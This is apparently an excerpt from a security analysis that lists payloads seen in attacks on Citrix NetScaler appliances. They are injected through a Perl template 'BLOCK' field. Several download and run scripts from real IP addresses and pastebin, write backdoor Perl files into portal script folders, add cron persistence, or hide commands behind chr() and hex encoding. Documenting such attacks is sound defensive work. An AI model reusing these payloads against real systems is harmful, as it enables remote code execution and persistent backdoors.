 Pattern: Backdoor or Shell
1. 'BLOCK' => 'print `curl
http://61.218.225.74/snspam/lurk/shell/am.txt  -o
/netscaler/portal/scripts/PersonalBookmak.pl`'
2. 'BLOCK' => '`echo -e
\'\x75\x73\x65\x20[...]\x69\x74\x3b\x7d\'|tee
/netscaler/portal/scripts/rmpm.pl `'
3. 'BLOCK' => 'print `(curl -s
https://pastebin.com/raw/d3SY1erQ||wget -q -O -
https://pastebin.com/raw/d3SY1erQ)|bash`'
4. 'BLOCK' => 'print readpipe(chr(40) . chr(99) . chr(117) .
chr(114) . [...] . chr(115) . chr(119) . chr(100))'
5. eval { BLOCK: { $output .=  "* * * * * curl
http://185.178.45.221/ci.sh | sh > /dev/null 2>&1\ncron
good\n* * * * * curl http://62.113.112.33/ci.sh | sh >
/dev/null 2>&1\ncron good\nRunning\n"; } };
6. 'BLOCK' => 'print readpipe(chr(47) . chr(118) . chr(97) .
[...] . chr(41) . chr(59) . chr(39))'